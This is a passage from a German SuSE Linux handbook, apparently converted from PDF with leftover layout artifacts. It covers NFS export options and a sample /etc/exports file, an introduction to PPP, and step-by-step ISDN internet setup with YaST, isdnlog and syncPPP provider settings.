angegeben, es ist aber auch möglich, mit den Jokerzeichen ‘*’ und ‘?’ zu arbeiten,<br />
die die aus der bash bekannte Funktion haben. Wird kein Rechnername<br />
angegeben, so hat jeder Rechner die Erlaubnis, auf dieses Verzeichnis (mit den<br />
angegebenen Rechten) zuzugreifen.<br />
Die Rechte, mit denen das Verzeichnis exportiert wird, werden in einer von<br />
Klammern umgebenen Liste nach dem Rechnernamen angegeben. Die wichtigsten<br />
Optionen für die Zugriffsrechte sind in der folgenden Tabelle beschrieben.<br />
ro Dateisystem wird nur mit Leserechten exportiert (Vorgabe).<br />
Tabelle 5.6: Fortsetzung auf der nächsten Seite...<br />
171
5 Linux im Netzwerk<br />
172<br />
rw Dateisystem wird mit Schreib- und Leserechten exportiert.<br />
root_squash Diese Option bewirkt, dass der Benutzer ‘root’ des angegebenen<br />
Rechners keine für ‘root’ typischen Sonderrechte<br />
auf diesem Dateisystem hat. Erreicht wird<br />
dies, indem Zugriffe mit der User-ID 0 auf die User-ID<br />
65534 (-2) umgesetzt werden. Diese User-ID sollte<br />
dem Benutzer ‘nobody’ zugewiesen werden (Vorgabe).<br />
no_root_squash Rootzugriffe nicht umsetzen; Rootrechte bleiben also erhalten.<br />
link_relative Umsetzen von absoluten, symbolischen Links (solche,<br />
die mit ‘/’ beginnen) in eine entsprechende Folge von<br />
‘../’. Diese Option ist nur dann sinnvoll, wenn das gesamte<br />
Dateisystem eines Rechners gemountet wird (Vorgabe).<br />
link_absolute Symbolische Links bleiben unverändert.<br />
map_identity Auf dem Client werden die gleichen User-IDs wie auf<br />
dem Server verwendet (Vorgabe).<br />
map_daemon Client und Server haben keine übereinstimmenden User-<br />
IDs. Durch diese Option wird der nfsd angewiesen, eine<br />
Umsetztabelle für die User-IDs zu erstellen. Voraussetzung<br />
dafür ist jedoch die Aktivierung des Daemons<br />
ugidd.<br />
Tabelle 5.6: Zugriffsrechte für exportierte Verzeichnisse<br />
Die exports-Datei kann beispielsweise aussehen wie Datei 5.6.1.<br />
#<br />
# /etc/exports<br />
#<br />
/home sonne(rw) venus(rw)<br />
/usr/X11 sonne(ro) venus(ro)<br />
/usr/lib/texmf sonne(ro) venus(rw)<br />
/ erde(ro,root_squash)<br />
/home/ftp (ro)<br />
# End of exports<br />
Datei 5.6.1: /etc/exports<br />
Die Datei /etc/exports wird von mountd und nfsd gelesen. Wird also eine<br />
Änderung daran vorgenommen, so müssen mountd und nfsd neu gestartet<br />
werden, damit diese Änderung berücksichtigt wird! Erreicht wird dies am einfachsten<br />
mit dem Befehl:<br />
erde:~ # rcnfsserver restart
6 Der Anschluss an die weite Welt –<br />
PPP, ISDN, Modem. . .<br />
6 Der Anschluss an die weite Welt – PPP,<br />
ISDN, Modem, Fax. . .<br />
Neben der Netzwerkanbindung im lokalen Netz ist der Anschluss an ein größeres<br />
und verteiltes Netz, an ein ☞WAN (engl. Wide Area Networks), oder aber auch<br />
die Nutzung von Mailboxen von Interesse.<br />
In der Unix-Welt haben sich zwei Standards zum Anschluss an große Netze<br />
durchgesetzt, UUCP und TCP/IP über Modemverbindungen bzw. über ISDN.<br />
Während UUCP (Unix to Unix CoPy) hauptsächlich dem Transport von News<br />
und E-Mail dient, stellt eine TCP/IP-Verbindung eine echte Netzwerkanbindung<br />
dar; eine solche echte Netzanbindung erlaubt es, alle aus dem LAN bekannten<br />
Dienste global zur Verfügung zu stellen – dem LAN liegt ja auch TCP/IP zu<br />
Grunde.<br />
Wird TCP/IP über eine Modem- oder ISDN-Verbindung gefahren, so kommt<br />
heutzutage zumeist PPP (Point to Point Protocol) zum Einsatz. 1 Bei ISDN wird<br />
zumeist syncPPP gewählt, manchmal aber auch rawip (vgl. Abschnitt 6.2.5 auf<br />
Seite 184).<br />
Wie solch eine WAN-Anbindung erfolgen kann, ist Thema der folgenden Abschnitte.<br />
PPP wird kurz vorgestellt (Abschnitt 6.1) und dann die ISDN-Konfiguration<br />
beschrieben (Abschnitt 6.2 auf Seite 177).Danach wird der Anschluss<br />
eines analogen Modems (Abschnitt 6.5 auf Seite 191) und die Konfiguration<br />
einer PPP-Verbindung für Modems erklärt (Abschnitt 6.6 auf Seite 192). E-<br />
Mail-Anschluss und News-System-Einrichtung (Abschnitt 6.8 auf Seite 208 und<br />
Abschnitt 6.10 auf Seite 212) sowie Fax-Möglichkeiten (Abschnitt 6.11 auf Seite<br />
215) werden in ihren Grundzügen präsentiert.<br />
6.1 PPP<br />
PPP (engl. Point to Point Protocol) bietet die Möglichkeit, TCP/IP über eine<br />
serielle Leitung zu betreiben. PPP-Client und -Server können sich beim Verbindungsaufbau<br />
über diverse Protokollparameter verständigen, der Server kann dem<br />
Client seine IP-Adresse mitteilen und ihm eine IP-Adresse zuordnen.<br />
PPP ist – im Gegensatz zu SLIP – ein definierter Standard und wird von den<br />
meisten Internet-Providern inzwischen als einzige Einwahlmöglichkeit angeboten.<br />
Die zentrale Rolle bei PPP spielt der PPP-Daemon pppd, über den die PPP-<br />
Geräte angesprochen werden; der PPP-Daemon kann sowohl als Client als auch<br />
als Server eingesetzt werden. Zum eigentlichen Verbindungsaufbau wird das<br />
Programm wvdial oder das Programm chat benötigt.<br />
1 SLIP (Serial Line Internet Protocol) gerät mehr und mehr aus der Mode.<br />
173
6 Der Anschluss an die weite Welt –<br />
PPP, ISDN, Modem. . .<br />
174<br />
6.1.1 Voraussetzungen für PPP<br />
Die Voraussetzungen für PPP unter <strong>SuSE</strong> Linux sind:<br />
• Der Kernel muss TCP/IP und PPP unterstützen! Dies ist beim mitgelieferten<br />
Standardkernel und den dazugehörigen Modulen der Fall; es besteht also<br />
keine Notwendigkeit, einen eigenen Kernel zu erzeugen.<br />
• Die Netzwerkpakete müssen installiert sein. Unbedingt erforderlich sind die<br />
Pakete nkitb, netcfg und net-tools aus der Serie a.<br />
• Das grundlegende Paket ppp, Serie n, das den pppd und auch das Programm<br />
chat enthält, ist ebenfalls notwendig.<br />
• Wenn ein analoges Modem zum Einsatz kommen soll, ist das Paket wvdial,<br />
Serie n für den Auf- und Abbau der Verbindungen erforderlich.<br />
• Wenn ISDN konfiguriert werden soll, vgl. zudem Abschnitt 6.2.3 auf Seite<br />
180.<br />
• Login und Passwort beim PPP-Server müssen bekannt sein.<br />
6.1.2 Weitere Informationen zu PPP<br />
PPP bietet eine Fülle von Möglichkeiten, die Verbindung zu konfigurieren; es<br />
würde an dieser Stelle zu weit führen, sie alle vorzustellen. Werden mehr<br />
als die im Folgenden vorgestellten Optionen benötigt, so kann in den entsprechenden<br />
☞Manpages nachgelesen werden, z. B. in der Manual-Page von pppd<br />
(man 8 pppd); weiterhin gibt es ausführliche Darstellungen in den Dateien<br />
NET3-4-HOWTO.gz (früher: NET-3-HOWTO.gz) und PPP-HOWTO.gz im Verzeichnis<br />
/usr/share/doc/howto/en sowie in den Dokumentations-Dateien<br />
im Verzeichnis /usr/share/doc/packages/ppp oder /usr/share/doc/<br />
packages/wvdial.<br />
Detaillierte Informationen zu den von PPP benutzten Protokollen finden Sie in<br />
den zugehörigen RFCs:<br />
• RFC1144: Jacobson, V. „Compressing TCP/IP headers for low-speed serial<br />
links.“ 1990 February;<br />
• RFC1321: Rivest, R. „The MD5 Message-Digest Algorithm.“ 1992 April;<br />
• RFC1332: McGregor, G. „PPP Internet Protocol Control Protocol (IPCP).“<br />
1992 May;<br />
• RFC1334: Lloyd, B. Simpson, W.A. „PPP authentication protocols.“ 1992<br />
October;<br />
• RFC1548: Simpson, W.A. „The Point-to-Point Protocol (PPP).“ 1993 December;<br />
• RFC1549: Simpson, W.A. „PPP in HDLC Framing.“ 1993 December;
6.2 Internet-Zugang mit ISDN<br />
6.2 Internet-Zugang mit ISDN<br />
<strong>SuSE</strong> Linux ist gut dazu geeignet, Netzwerkverbindungen zu anderen Rechnern<br />
(z. B. zu Internet-Providern) über ISDN aufzubauen und zu verwalten. Ein<br />
großer Teil der ISDN-Konfiguration kann von YaST bzw. YaST2 aus durchgeführt<br />
werden.<br />
Diese Beschreibung konzentriert sich in erster Linie auf eine Standard-Anbindung<br />
an einen anderen Rechner via ISDN.<br />
✎ ☞<br />
Achtung<br />
Die hier beschriebenen Verfahren sind unter Umständen nicht zugelassen.<br />
Bei aktiven ISDN-Karten besitzt die Karte mitsamt der Firmware eine Zulassung,<br />
die auch für den Betrieb unter Linux gilt. Bei passiven Karten gilt<br />
generell die Zulassung der Karte nur dann, wenn Sie mit der Software des<br />
Herstellers betrieben wird. Eine Ausnahme sind die Karten ELSA Microlink<br />
PCI (früher Quickstep) und Eicon Diva 2.01 – diese sind unter Linux<br />
ebenfalls zugelassen.<br />
Wer auf eine Zulassung angewiesen ist, muss eine aktive Karte einsetzen<br />
oder die passive Karte an einer TK-Anlage anschließen.<br />
✍ ✌<br />
Im Gegensatz zu Modemverbindungen muss kein spezielles Kommando gestartet<br />
werden, um eine Verbindung zu initiieren. Ist das Netzwerk gestartet, kann<br />
jederzeit eine Verbindung zum Partner durch normale Aktivitäten wie telnet, http<br />
(WWW), ftp etc. hergestellt werden. Erst dann wird die Wählverbindung aufgebaut;<br />
dieser Vorgang dauert in etwa 3 Sekunden. So ist es neben ‘root’ auch<br />
den anderen Benutzern möglich, eine Verbindung zu starten. Es kann eingestellt<br />
werden, wie viele Sekunden die Verbindung inaktiv sein soll, bevor automatisch<br />
aufgelegt wird.<br />
Während der gesamten ISDN-Konfiguration ist es ratsam, die Systemmeldungen<br />
in der Datei /var/log/messages zu verfolgen. Laden Sie dazu die Datei<br />
in den „Viewer“ less (Hinweise zu less finden Sie in Abschnitt 19.7.3 auf Seite<br />
543 f.):<br />
erde: # less +F /var/log/messages<br />
Die Option +F veranlasst, dass der Bildschirm dann immer die jeweils dazugekommenen<br />
Zeilen dieser Datei „online“ anzeigt; mit ✞ ✝ ☎ Strg ✆+<br />
✞ ✝ ☎ c ✆verlassen<br />
Sie<br />
diesen Modus wieder.<br />
Sie haben auch die Möglichkeit, den ISDN-Verkehr grafisch mit dem Programm<br />
xisdnload zu überwachen.<br />
6.2.1 ISDN einrichten<br />
Im folgenden Abschnitt wird eine Schritt-für-Schritt-Anleitung für den Einstieg<br />
ins Internet angeboten. Wenn Sie Detailinformationen benötigen, lesen Sie bitte<br />
die weiteren Abschnitte.<br />
175
6 Der Anschluss an die weite Welt –<br />
PPP, ISDN, Modem. . .<br />
176<br />
1. Falls Sie unter dem X Window System (z. B. mit KDE) gearbeitet haben, beenden<br />
Sie dies bitte die X-Sitzung und wechseln Sie auf eine Text-Konsole<br />
mit der Tastenkombination ✞ ✝ ☎ Strg ✆+<br />
✞ ✝ ☎ Alt ✆+<br />
✞ ✝ ☎ F2 ✆.<br />
Andernfalls kann es zu<br />
Schwierigkeiten beim Runlevel-Wechsel kommen.<br />
2. Melden Sie sich als ‘root’ an. Geben Sie im Terminalfenster init 1 ein,<br />
um in den Runlevel 1 zu gelangen.<br />
3. Starten Sie als ‘root’ an der Konsole YaST.<br />
4. Gehen Sie in YaST auf ‘Administration des Systems’, ‘Hardware in<br />
System integrieren’ und dann mit ‘ISDN-Hardware konfigurieren’.<br />
5. Füllen Sie die Maske aus. Falls Sie nicht genau wissen, was Sie eingeben sollen,<br />
so finden Sie die Dokumentation unter /usr/share/doc/packages/<br />
i4l und in den nachfolgenden Abschnitten.<br />
6. Wählen Sie in dem Fenster dann ‘Starten’.<br />
7. War dies erfolgreich (positive Rückmeldung erscheint am Schirm), dann<br />
wählen Sie ISDN-Parameter.<br />
8. Füllen Sie auch diese Maske aus.<br />
9. Wählen Sie in dem Fenster ‘Starten’.<br />
10. War dies erfolgreich (positive Rückmeldung erscheint am Schirm), dann<br />
wählen Sie ‘Speichern’.<br />
11. Gehen Sie auf ‘Konfiguration Nameserver’, beantworten Sie die Frage<br />
mit ‘Ja’.<br />
12. Geben Sie die IP-Adresse des Nameservers (DNS) Ihres Providers an. Wenn<br />
Sie diese nicht wissen, so erfragen Sie diese bei Ihrem Provider, meist findet<br />
man diese auch auf der Website des Providers.<br />
13. Gehen Sie jetzt auf ‘Netzwerk konfigurieren’ und ‘Netzwerk Grundkonfiguration’.<br />
14. Legen Sie ein neues Device an (mit ✞ ✝ ☎ F5 ✆)<br />
und zwar ISDN SyncPPP.<br />
15. Drücken Sie ✞ ✝ ☎ F6 ✆(‘F6=IP-Adresse’),<br />
um in das Menü ‘Eingabe der Netzwerk-Adressen’<br />
zu kommen.<br />
16. Belassen Sie die Einstellungen – die IP-Adresse Ihres lokalen Rechners ist<br />
192.168.0.99, die Adresse des Point-To-Point-Partners ist 192.168.0.1<br />
– und ändern Sie nur das Default-Gateway auf dieselbe Adresse wie Adresse<br />
des Point-To-Point-Partners (192.168.0.1). Bei dynamischer Adressen-<br />
Zuweisung ist diese Option zu wählen. – Beenden Sie mit ‘Weiter’.<br />
17. In der Maske ‘Auswahl des<br />
✞ ☎<br />
Netzwerks’ müssen Sie die Karte noch mit<br />
✝F4 ✆aktiv<br />
setzen.<br />
18. Speichern Sie mit ✞ ✝ ☎ F10 ✆und<br />
beenden Sie YaST.
6.2 Internet-Zugang mit ISDN<br />
19. Starten Sie das Netzwerk mit init 2, falls Sie X mit startx starten. Wenn<br />
Sie sich jedoch sonst grafisch anmelden, so starten Sie mit init 3.<br />
20. Testen Sie den Verbindungsaufbau mit ping. Starten Sie auch xisdnload,<br />
um Ihren Verbindungsstatus beobachten zu können:<br />
erde:~ # xisdnload &<br />
erde:~ # ping -c 3 www.suse.de<br />
Nach 3 „Pings“ beendet sich der Befehl automatisch (vgl. Manual-Page von<br />
ping (man ping)).<br />
Nun starten Sie unter X z. B. Netscape oder einen anderen Webbrowser und<br />
schon können Sie auf das Internet zugreifen. Bei manchen Providern müssen<br />
Sie noch den jeweiligen Proxyserver angeben:<br />
• In Netscape wählen Sie ‘Edit’, ‘Preferences’, ‘Advanced’, ‘Proxies’,<br />
‘Manual Proxy Configuration’ und dann ‘View’.<br />
Jetzt sollte Ihr ISDN-Zugang funktionieren und die Verbindung ins Internet automatisch<br />
aufgebaut werden, sobald Sie z. B. in Netscape eine Internetadresse<br />
angeben, und abgebaut werden, sobald 60 Sekunden lang kein Datenpaket übertragen<br />
wird. Kontrollieren Sie den Verkehr mit xisdnload!<br />
6.2.2 Überblick<br />
<strong>SuSE</strong> Linux enthält das Paket isdn4linux, ein Programmpaket bestehend aus<br />
Hardware-Treibern, Netzwerkinterface und Modem-Emulation (nur digitales Modem).<br />
Außerdem ist z. B. Software für einen Anrufbeantworter verfügbar.<br />
Der Hardware-Treiber zur ISDN-Karte wird von dem Startskript /etc/init.<br />
d/i4l_hardware geladen (vgl. Kapitel 17 auf Seite 497).<br />
Die Konfiguration der ISDN-Seite übernimmt das Tool isdnctrl (Manual-Page<br />
von isdnctrl (man isdnctrl)). Die Konfiguration der zur Verfügung gestellten<br />
Netzwerk-Interfaces geschieht wie bei einem Ethernet-Interface durch<br />
die Befehle ifconfig (Manual-Page von ifconfig (man ifconfig)) und<br />
route (Manual-Page von route (man route)). Bei <strong>SuSE</strong> Linux werden diese<br />
Aufgaben von dem Skript /etc/init.d/i4l übernommen (vgl. Kapitel 17 auf<br />
Seite 497).<br />
Grundlage sind jeweils die in rc.config eingetragenen Parameter; zur rc.<br />
config vgl. Abschnitt 17.5 auf Seite 502. Die Namensgebung für die dort<br />
verwendeten Variablen orientiert sich soweit wie möglich an den Optionen zu<br />
isdnctrl. Durch das Skript /etc/init.d/route wird das Routing auf die in<br />
/etc/route.conf eingetragenen Werte gesetzt.<br />
Der Verbindungsaufbau geschieht bei Bedarf mit isdnctrl bzw. /etc/init.d/<br />
i4l und mit den in der rc.config festgelegten Parametern; die Parameter können<br />
mit<br />
erde: # isdnctrl list all<br />
angezeigt werden. „Bei Bedarf“ bedeutet, dass eine der so entstandenen „Routen“<br />
das entsprechende (ISDN-)Interface anspricht. Das kann durch jeden Benutzer<br />
und jede Applikation geschehen.<br />
177
6 Der Anschluss an die weite Welt –<br />
PPP, ISDN, Modem. . .<br />
178<br />
6.2.3 Hinweise zur Hardware<br />
Voraussetzungen<br />
Um unter <strong>SuSE</strong> Linux eine ISDN-Verbindung aufbauen zu können, brauchen Sie<br />
folgendes:<br />
1. einen ISDN-Anschluss<br />
2. eine unterstützte ISDN-Karte<br />
3. ein installiertes <strong>SuSE</strong> Linux<br />
4. einen installierten Standard-Kernel von der <strong>SuSE</strong> Linux-CD<br />
✎ ☞<br />
Hinweis<br />
Sie brauchen keinen eigenen Kernel zu generieren – wenn Sie gleichwohl<br />
einen eigenen Kernel kompilieren wollen, nehmen Sie unbedingt<br />
die Quellen aus dem Paket lx_suse, Serie d!<br />
✍ ✌<br />
5. das Paket i4l, Serie n<br />
Was Sie wissen müssen:<br />
• ISDN-Karten-Typ<br />
• Einstellungen der Karte: IRQ, Portadresse etc. (je nach Typ)<br />
• welches ISDN-Protokoll Sie benutzen können:<br />
– 1TR6: (altes) nationales ISDN<br />
– DSS1: Euro-ISDN<br />
– Leased line: Standleitung<br />
✎ ☞<br />
Hinweis<br />
Bei älteren großen TK-Anlagen wird oft 1TR6 auf dem internen S0-Bus<br />
gefahren.<br />
✍ ✌<br />
Was ist die MSN/EAZ?<br />
Bei Euro-ISDN ist die MSN (engl. Multiple Subscribe Number) die Telefonnummer,<br />
allerdings ohne Vorwahl. Bei einem privaten Neuanschluss bekommen Sie<br />
meist drei unabhängige Nummern zugewiesen. Sie können sich eine beliebige<br />
davon für die ISDN-Verbindung auswählen, auch diejenige, welche Sie schon<br />
für eine Telefonverbindung benutzen, da anhand der ISDN-Dienstkennung der<br />
Typ einer Verbindung unterschieden werden kann.
6.2 Internet-Zugang mit ISDN<br />
Typischerweise wird die ISDN-Karte direkt an einen NTBA angeschlossen, es<br />
kann aber auch sinnvoll sein, über eine TK-Anlage einen weiteren S0-Bus bereitzustellen.<br />
Wenn Sie Euro-ISDN an einer TK-Anlage einsetzen, ist die MSN<br />
(meist) nur die Durchwahl auf der Anlage oder die 0.<br />
Bei 1TR6 wird anstatt der MSN eine EAZ (Endgeräte-Auswahl-Ziffer) benutzt<br />
(ansonsten ist MSN/EAZ synonym zu verwenden). Die EAZ ist eine einzelne<br />
Ziffer, die Sie auswählen können. Wählen Sie eine zwischen 1 und 9. Verwenden<br />
Sie bei 1TR6 nicht die 0!<br />
6.2.4 Hardware mit YaST konfigurieren<br />
Der Treiber für die ISDN-Karte wird durch ein ladbares Kernelmodul bereitgestellt.<br />
Dafür muss das System nicht neu gebootet werden. Die üblichen ISDN-<br />
Karten werden durch den HiSax-Treiber unterstützt.<br />
Schritt für Schritt<br />
1. Loggen Sie sich als Benutzer ‘root’ ein.<br />
2. Starten Sie YaST.<br />
3. Wählen Sie das Menü ‘Administration des Systems’, ‘Hardware in<br />
System integrieren’, ‘ISDN-Hardware konfigurieren’ an. Diese<br />
Menüstruktur sehen Sie in Abbildung 6.1.<br />
Abbildung 6.1: Menüstruktur zur ISDN-Konfiguration mit YaST<br />
4. Tragen Sie in der Maske bitte folgende Parameter ein:<br />
• I4L Starten<br />
Nur wenn dieses Feld aktiv ist, wird beim Booten ISDN konfiguriert. Sie<br />
179
6 Der Anschluss an die weite Welt –<br />
PPP, ISDN, Modem. . .<br />
180<br />
können also hiermit steuern, ob überhaupt automatisch eine ISDN-Verbindung<br />
nach dem Booten aufgebaut werden kann.<br />
• ISDN-Protokoll<br />
Wählen Sie zwischen dem alten nationalen, deutschen ISDN (1TR6) oder<br />
dem heute üblichen Euro-ISDN (EDSS1) oder Leased line. Beachten<br />
Sie, dass bei Anschlüssen, die über eine TK-Anlage gehen, häufig 1TR6<br />
gefahren wird.<br />
• Typ der ISDN-Karte<br />
Wählen Sie die vom HiSax-Treiber unterstützte Karte aus. Für PnPund<br />
PCMCIA-Karten beachten Sie bitte die Datei /usr/share/doc/<br />
packages/i4l/README.<strong>SuSE</strong> sowie den Abschnitt 10.2 auf Seite 322 ff.<br />
• Interrupt<br />
Memory-Basisadresse<br />
IO-Port<br />
IO0-Wert<br />
IO1-Wert<br />
Diese Einstellmöglichkeiten werden nur für die Karten angezeigt, bei denen<br />
diese Werte einzustellen sind.<br />
✎ ☞<br />
Hinweis<br />
Bitte beachten Sie, dass bei PCI-Karten keine I/O-Adresse und kein<br />
Interrupt anzugeben ist; folglich werden diese Punkte nicht angezeigt,<br />
wenn Sie eine solche Karte auswählen.<br />
✍ ✌<br />
• Optionen zum Laden des ISDN-Moduls<br />
Lassen Sie dieses Feld bitte leer.<br />
Weitere Information erhalten Sie durch Drücken der Hilfetaste ✞ ✝ ☎ F1 ✆.<br />
Die Eingabemaske<br />
können Sie in Abbildung 6.2 auf der nächsten Seite sehen.<br />
5. Betätigen Sie den Button ‘Starten’.<br />
Erklärung: Es wird testweise das Modul geladen. Im Fenster erkennen Sie,<br />
ob die Karte korrekt erkannt wurde.<br />
Wenn OK: Betätigen Sie den Button ‘Speichern’.<br />
Erklärung: Die Einstellungen werden dauerhaft (in Variablen in den Dateien<br />
/etc/rc.config.d/i4l_*) gespeichert, sodass sie nach dem nächsten<br />
Booten oder Wechsel des Runlevels wieder aktiviert werden können.<br />
Nach dem testweisen Laden des Moduls bleibt der Treiber geladen.<br />
Wenn nicht OK: Versuchen Sie andere Parameter, und betrachten Sie dabei<br />
die Veränderungen in der Datei /var/log/messages.<br />
Übliche Probleme sind:<br />
• Die IRQs 12 oder 15 sind bei einigen Mainboards nicht benutzbar.<br />
• Die angegeben Adressen oder IRQs sind schon in Benutzung. Entfernen<br />
Sie alle Steckkarten, die vorerst nicht benötigt werden, z. B. Soundund<br />
Netzwerkkarten.
6.2 Internet-Zugang mit ISDN<br />
Abbildung 6.2: Eingabemaske zur ISDN-Konfiguration mit YaST<br />
• Das Modul ist schon geladen. Wechseln Sie auf eine andere Konsole<br />
und kontrollieren Sie mit lsmod; geben Sie die folgenden Befehl zum<br />
Entladen des Moduls ein:<br />
erde: # rmmod hisax<br />
• Sie haben eine PnP-Karte. Lesen Sie dazu in der Datei /usr/share/<br />
doc/packages/i4l/README.<strong>SuSE</strong> nach.<br />
• Sie haben keine vom HiSax-, sondern von einem anderen Treiber unterstützte<br />
Karte (z. B. ICN, AVM-B1). Lesen Sie dazu bitte in der Datei<br />
/usr/share/doc/packages/i4l/README.<strong>SuSE</strong> nach.<br />
6. Beenden Sie YaST.<br />
7. Konfigurieren Sie isdnlog.<br />
Bevor die Module geladen werden, sollte erst noch der isdnlog konfiguriert<br />
werden. Dieser hat die Aufgabe, alle Aktivitäten auf dem S0-Bus zu<br />
protokollieren.<br />
Passen Sie die folgenden Dateien Ihren Gegebenheiten an:<br />
• /etc/isdn/isdn.conf:<br />
Zuerst wird das Land spezifiziert, in dem isdn4linux eingesetzt wird.<br />
Für Deutschland müssen die Werte wie in Datei 6.2.1 auf der nächsten<br />
Seite gesetzt werden. Für Österreich ist der Countrycode 43.<br />
Ebenfalls im GLOBAL-Abschnitt wird der AREACODE (die Vorwahl) ohne<br />
führende Null angegeben. Wenn Ihre Vorwahl z. B. 0911 ist, tragen Sie<br />
AREACODE = 911 ein.<br />
Dies ist (in Deutschland) der einzige Teil, der angepasst werden muss.<br />
Mit CHARGEMAX = 20.00 können Sie angeben, wie viel Geld (in DM)<br />
maximal pro Tag vertelefoniert werden darf. Dies schützt vor unerwünschten<br />
Connects. Aber verlassen Sie sich nicht auf dieses automatische Feature!<br />
181
6 Der Anschluss an die weite Welt –<br />
PPP, ISDN, Modem. . .<br />
182<br />
# /etc/isdn/isdn.conf<br />
[GLOBAL]<br />
COUNTRYPREFIX = +<br />
COUNTRYCODE = 49<br />
AREAPREFIX = 0<br />
Datei 6.2.1: /etc/isdn/isdn.conf<br />
• /etc/isdn/callerid.conf:<br />
Hier können Sie alle bekannten Telefonnummern eintragen. In der Datei<br />
/var/log/messages und durch isdnrep werden dann die Namen<br />
anstatt der Telefonnummer angezeigt.<br />
Vgl. das Beispiel in Datei 6.2.2; Ihre eigene Nummer ist 4711 und die<br />
Ihres Providers ist 4712.<br />
# /etc/isdn/callerid.conf<br />
[MSN]<br />
NUMBER = 4711<br />
SI = 1<br />
ALIAS = ich<br />
ZONE = 1<br />
[MSN]<br />
NUMBER = 4712<br />
SI = 1<br />
ALIAS = Provider<br />
ZONE = 1<br />
Datei 6.2.2: /etc/isdn/callerid.conf<br />
• /etc/isdn/isdnlog.isdnctrl0.options:<br />
Hier können Sie Optionen für isdnlog eingeben. Dies ist normalerweise<br />
nicht nötig.<br />
8. Geben Sie die Befehle<br />
erde: # init 1<br />
erde: # init 2<br />
ein, um u. a. die Netzwerkdienste neu zu starten, oder aktivieren Sie ISDN<br />
erneut mit YaST (oder booten Sie neu).<br />
6.2.5 Internet-Anbindung einrichten<br />
ISDN-Konfiguration für Ihren Internetprovider<br />
Die Protokollwahl<br />
Für den ISDN-Zugang gibt es drei wichtige ISDN-Protokolle:
• syncPPP<br />
• rawip-HDLC<br />
• Terminal-Login mit X.75<br />
6.2 Internet-Zugang mit ISDN<br />
Meist verwenden die Internetprovider das syncPPP Protokoll. Sie sollten Ihr<br />
Linux also damit konfigurieren.<br />
Voraussetzungen<br />
• Die ISDN-Hardwarekonfiguration hat funktioniert.<br />
• Der ISDN-Treiber ist geladen.<br />
• Sie wissen die von Ihnen zu verwendende MSN oder EAZ.<br />
• Sie wissen das von Ihrem Provider verwendete Protokoll (syncPPP, rawip).<br />
• Sie wissen die Zugangstelefonnummer.<br />
• Sie wissen den Benutzernamen und das Passwort.<br />
• Sie wissen den Domain Name Service (DNS) („Nameserver“) des Providers.<br />
Erst wenn alle oben genannten Punkte erfüllt sind, können Sie den Internetzugang<br />
erfolgreich einrichten. Das folgende Beispiel beschreibt den syncPPP-Zugang,<br />
rawip ist aber im Wesentlichen genauso – nur einfacher.<br />
Schritt für Schritt<br />
1. Starten Sie YaST und wechseln Sie in das Menü ‘Administration des<br />
Systems’, ‘Netzwerk konfigurieren’, ‘Netzwerk-Grundkonfiguration’.<br />
Die nun erscheinende Eingabemaske sehen Sie in Abbildung 6.3 auf<br />
der nächsten Seite<br />
2. Wählen Sie eine freie Nummer, z. B. 1.<br />
3. Wählen Sie durch Drücken von ✞ ✝ ☎ F5 ✆als<br />
Device ‘ISDN SyncPPP’ aus.<br />
4. Drücken Sie bitte ✞ ✝ ☎ F6 ✆(‘IP-Adresse’)<br />
und geben Sie ein:<br />
• IP-Adresse Ihres Rechners (ISDN-Karte): 192.168.0.99<br />
• Kreuzen Sie ‘Dynamische IP-Adresse’ nur an, wenn Sie eine Adresse<br />
von Ihrem Provider (☞ISP) bei jeder Verbindung „dynamisch“ zugewiesen<br />
bekommen.<br />
• IP-Adresse des Default-Gateways: 192.168.0.1<br />
• IP-Adresse des Point-To-Point-Partners: 192.168.0.1<br />
5. Die Eingabemaske durch Betätigen des Buttons ‘Weiter’ verlassen.<br />
6. Das Netzwerk-Device mit ✞ ✝ ☎ F4 ✆aktivieren,<br />
falls nicht schon geschehen.<br />
183
6 Der Anschluss an die weite Welt –<br />
PPP, ISDN, Modem. . .<br />
184<br />
Abbildung 6.3: Netzwerkkonfiguration mit YaST<br />
7. Mit ✞ ✝ ☎ F8 ✆(‘ISDN’)<br />
können Sie jetzt weitere ISDN-spezifische Parameter angeben.<br />
Dies können Sie in Abbildung 6.4 auf der nächsten Seite sehen.<br />
Geben Sie dabei bitte die folgenden Werte an:<br />
• Eigene Telefonnummer (MSN)<br />
Ihre eigene MSN, z. B. 123456<br />
• Anzurufende Nummer: 012345678<br />
Erklärung: die Nummer die angerufen werden soll. 012345678 ist die<br />
Nummer Ihres Internet-Providers.<br />
✎ ☞<br />
Hinweis<br />
Bei TK-Anlagen müssen Sie eventuell eine zusätzliche 0 vorwählen.<br />
– Bitte beachten Sie weiterhin, dass durch Leerzeichen getrennte Telefonnummern<br />
wie zwei unterschiedliche Telefonnummern behandelt<br />
werden.<br />
✍ ✌<br />
• Nummern, die anrufen dürfen:<br />
Nur für Dialin-Server nötig.<br />
• Nur angegebene Nummern erlaubt:<br />
Setzen Sie dieses Flag, damit niemand unerlaubt eine Verbindung zu Ihrem<br />
System aufbauen kann.<br />
• Wählmodus:<br />
Mit auto werden Verbindungen automatisch aufgebaut, wenn versucht<br />
wird, auf Adressen zuzugreifen, die nur über die ISDN-Schnittstelle zu<br />
erreichen sind. Mit der Einstellung manual ist es notwendig, bei Bedarf<br />
die Verbindung per Hand herzustellen. Bei off ist es gar nicht möglich,<br />
Verbindungen über diese ISDN-Schnittstelle aufzubauen.
6.2 Internet-Zugang mit ISDN<br />
Abbildung 6.4: Konfiguration der ISDN-Parameter mit YaST<br />
• Idle-Time:<br />
Zeit, nach der automatisch aufgelegt wird, wenn keine Internet-Pakete<br />
über die ISDN-Leitung übertragen werden.<br />
• Maximale Wählversuche:<br />
Anzahl der Wiederholversuche festlegen.<br />
• ISDN Callback Konfiguration:<br />
off, out oder in.<br />
• Name des PPP-Logins:<br />
Geben Sie hier den Benutzernamen für Ihren Provider an.<br />
• Passwort des PPP-Logins:<br />
Geben Sie hier das Passwort für Ihren Provider an. Das Passwort wird<br />
bei der Eingabe nur durch Sterne angedeutet. Es wird in der Datei /etc/<br />
ppp/pap-secrets gespeichert.<br />
Mit ✞ ✝ ☎ F1 ✆erhalten<br />
Sie weitere Hilfe.<br />
8. Betätigen Sie den Button ‘Starten’.<br />
Erklärung: Es wird testweise das Netzwerk konfiguriert. Im Fenster erkennen<br />
Sie, ob dies funktioniert hat. Hier sollte es keine Probleme geben.<br />
Wenn OK: Betätigen Sie den Button ‘Speichern’.<br />
Erklärung: Die Einstellungen werden dauerhaft (in Variablen in den Dateien<br />
/etc/rc.config.d/i4l_*) gespeichert, sodass sie nach dem nächsten<br />
